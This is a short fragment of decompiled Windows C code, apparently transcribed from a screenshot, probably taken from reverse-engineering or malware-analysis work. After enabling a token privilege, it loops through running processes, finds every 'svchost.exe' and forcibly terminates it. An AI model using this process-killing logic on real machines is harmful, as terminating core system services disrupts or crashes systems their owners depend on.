 136 LAB_140001290:
137 do {
138 lVar6 = lVar1;
139 if ((local_24c[lVar6] == L"svchost.exe"[lVar6]) &&
140 (local_24c[lVar6 + 1] == L"svchost.exe"[lVar6 + 1])) {
141 lVar1 = lVar6 + 2;
142 if (lVar6 + 2 != 0xc) goto LAB_140001290;
143 NewState = (code *)(ulonglong)local_270;
144 pvVar7 = OpenProcess((int)lVar6 - 9,0,local_270);
145 if (pvVar7 == (HANDLE)0x0) {
146 wprintf(L"ERROR: Could not open process handle of %s.\n",local_24c,NewState,
147 param_4);
148 }
149 else {
150 TerminateProcess(pvVar7,0);
151 CloseHandle(pvVar7);
152 }
153 }
154 pwVar9 = (wchar_t *)&local_278;
155 iVar2 = Process32NextW(pvVar5);
156 lVar1 = 0;
157 } while (iVar2 != 0);
158 CloseHandle(pvVar5);
159 }
160 }
161 goto LAB_140001431;
162 }
163 pwVar8 = L"ERROR: Could not adjust token privilege.\n";
164 }
165 wprintf(pwVar8,pwVar9,NewState,param_4);
166 CloseHandle(local_288);
167 wprintf(L"ERROR: Could not enable privilege.\n",pwVar9,NewState,param_4);
168 }
169 }